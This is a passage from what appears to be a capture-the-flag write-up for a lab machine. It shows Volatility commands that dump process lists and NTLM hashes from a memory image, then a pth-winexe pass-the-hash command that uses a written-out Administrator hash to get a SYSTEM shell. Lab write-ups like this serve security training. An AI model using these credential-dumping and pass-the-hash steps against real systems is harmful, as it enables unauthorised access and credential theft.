
There was nothing interesting in that dump. I then tried the pstree module. That dumped all the active processes. The 0x indicates that the process is interactive, not spawned by a logged in user. Since there are no 1x... entries, mimikatz wont work since it needs someone logged in.
volatility -f loot/SILO-20180105-221806.dmp --profile Win2012R2x64 pstree | tee -a report/logs/volatility.log
What I can do is use the hashdump module to dump all the hashes located in the .dmp. This gave me the NTLM hashes from the target machine.
volatility -f loot/SILO-20180105-221806.dmp --profile Win2012R2x64 hashdump | tee -a report/logs/volatility.log


Well, since msrpc is available on the machine, can I pass the Administrator hash to execute commands? There are a fair amount of pass the hash techniques available through pth- on Kali.
I decided to use the pth-winexe tool to connect and execute cmd to give me a shell.
pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 //10.10.10.82 cmd
It worked! I'm at the cmd prompt.

root/SYSTEM Compromise